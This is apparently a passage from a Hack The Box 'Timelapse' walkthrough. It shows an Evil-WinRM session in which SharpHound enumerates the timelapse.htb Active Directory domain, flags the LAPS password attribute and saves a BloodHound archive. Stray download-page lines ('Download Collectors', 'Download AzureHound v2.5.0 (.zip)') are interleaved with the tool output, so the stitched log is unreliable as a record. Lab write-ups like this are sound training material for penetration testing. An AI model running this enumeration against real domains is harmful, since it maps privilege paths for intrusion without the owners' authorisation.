 Data: 1715540 bytes of 1715540 bytes copied
Info: Upload successful!
Download Collectors
*Evil-WinRM* PS C:\users\legacyy\desktop> .\SharpHound.exe
2025-07-13T16:11:38.1838314-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-07-13T16:11:38.4338314-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, CertServices, LdapServices, WebClientService, SmbInfo
2025-07-13T16:11:38.5119578-07:00|INFORMATION|Initializing SharpHound at 4:11 PM on 7/13/2025
Community collectors.
2025-07-13T16:11:38.6682039-07:00|INFORMATION|Resolved current domain to timelapse.htb
2025-07-13T16:11:48.7150821-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, CertServices, LdapServices, WebClientService, SmbInfo
2025-07-13T16:11:48.8400768-07:00|INFORMATION|Beginning LDAP search for timelapse.htb
2025-07-13T16:11:48.9806901-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for TIMELAPSE.HTB
2025-07-13T16:11:48.9806901-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for TIMELAPSE.HTB
2025-07-13T16:11:49.0744456-07:00|INFORMATION|Beginning LDAP search for timelapse.htb Configuration NC
Download SharpHound v2.6.7 (.zip)
2025-07-13T16:11:49.1525747-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-07-13T16:11:49.1525747-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-07-13T16:11:49.3557013-07:00|INFORMATION|[CommonLib ACLProc]Found GUID for ACL Right ms-mcs-admpwd: 657e154a-f8d8-44aa-9de5-bc5ddc1e7620 in domain TIMELAPSE.HTB
2025-07-13T16:11:49.3557013-07:00|INFORMATION|[CommonLib ACLProc]Found GUID for ACL Right ms-mcs-admpwd: 657e154a-f8d8-44aa-9de5-bc5ddc1e7620 in domain TIMELAPSE.HTB
2025-07-13T16:11:49.6681935-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for TIMELAPSE.HTB
2025-07-13T16:11:49.9650692-07:00|INFORMATION|[CommonLib ACLProc]Found GUID for ACL Right ms-mcs-admpwd: 657e154a-f8d8-44aa-9de5-bc5ddc1e7620 in domain TIMELAPSE.HTB
2025-07-13T16:11:50.2306908-07:00|INFORMATION|Consumers finished, closing output channel
2025-07-13T16:11:50.2463228-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
Download AzureHound v2.5.0 (.zip)
2025-07-13T16:11:50.4963217-07:00|INFORMATION|Status: 315 objects finished (+315 315)/s -- Using 37 MB RAM
2025-07-13T16:11:50.4963217-07:00|INFORMATION|Enumeration finished in 00:00:01.6679011
2025-07-13T16:11:50.6213228-07:00|INFORMATION|Saving cache with stats: 17 ID to type mappings.
0 name to SID mappings.
1 machine sid mappings.
3 sid to domain mappings.
0 global catalog mappings.
2025-07-13T16:11:50.6842393-07:00|INFORMATION|SharpHound Enumeration Completed at 4:11 PM on 7/13/2025! Happy Graphing!
*Evil-WinRM* PS C:\users\legacyy\desktop> ls
Directory: C:\users\legacyy\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/13/2025 4:11 PM 27067 20250713161149_BloodHound.zip
-a---- 7/13/2025 4:11 PM 1363 NzcwYWNhMTEtODlmNS00OTNiLWEyNjAtZDQ2YjczY2QzMDk2.bin
-a---- 7/13/2025 3:54 PM 11 query